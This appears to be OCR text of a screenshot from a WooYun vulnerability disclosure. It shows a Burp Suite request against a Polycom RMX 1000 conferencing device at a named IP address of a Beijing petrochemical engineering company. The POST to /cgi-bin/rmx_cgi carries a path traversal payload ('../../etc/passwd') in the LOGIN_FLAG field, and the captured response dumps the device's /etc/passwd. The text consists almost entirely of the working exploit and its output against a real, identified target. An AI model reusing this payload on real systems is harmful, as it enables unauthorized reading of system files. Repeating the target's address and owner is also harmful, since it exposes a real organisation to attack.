 Polycom RMX 1000
223.71.140.190
延长石油
北京石油化工工程有限公司
BEIJING PETROCHEMICAL ENGINEERING CO.,LTD.
Welcome
Welcome to Polycom RMX 1000
Login
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF
1 × 2 × 4 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://223.71.140.190 ?
Request
Raw Params Headers Hex
POST /cgi-bin/rmx_cgi HTTP/1.1
Accept: */*
Accept-Language: zh-cn
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: 223.71.140.190
Connection: Keep-Alive
Cache-Control: no-cache
Content-Length: 585
_dst_in_xml_raw=<?xml version="1.0" encoding="UTF-8" ?>
<RMX1000_UI version="1.0.0.0">
<FROM_PAGE id="check_login_rst">
<SESSION_ID value="" />
<_CGI_NO_REFRESH value="YES" />
<SEL_LANG value="cn" />
<IS_CGI value="YES" />
<DEV_IP_V4 value="" />
<LOGINNAME value="asdasd" />
<PASSWD value="asdasd" />
<rmx1000_ip value="127.0.0.1" />
<proxy_log_ip value="" />
<LOGIN_FLAG value="../../etc/passwd" />
<_CGI_UI_LANG value="cn" />
<cfg_ui_hide value="YES" />
<_CGI_TIME value="Mon Oct 26 21:19:24 UTC+0800 2015" />
</FROM_PAGE>
</RMX1000_UI>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 26 Oct 2015 14:15:04 GMT
Server: Apache/2.2.4 (Fedora)
Vary: User-Agent,Accept-Encoding
Content-Length: 548
Keep-Alive: timeout=20
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/usr/rmx1000/bin:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
admin:x:7:0:admin:/usr/rmx1000/bin:/usr/rmx1000/bin/console
nobody:x:99:99:Nobody:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/www:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org